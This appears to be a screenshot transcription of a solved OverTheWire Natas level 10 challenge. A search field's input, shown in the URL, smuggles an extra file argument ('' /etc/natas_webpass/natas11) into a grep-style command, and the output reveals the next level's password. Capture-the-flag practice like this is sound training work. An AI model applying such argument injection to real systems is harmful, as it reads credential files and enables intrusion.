 Untitled document
OverTheWire: Natas Level 9 → Lev
natas10.natas.labs.overthewire.org
Not secure
natas10.natas.labs.overthewire.org/?needle=%27%27+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
NATAS10
For security reasons, we now filter on certain characters
Find words containing: '' /etc/natas_webpass/natas Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian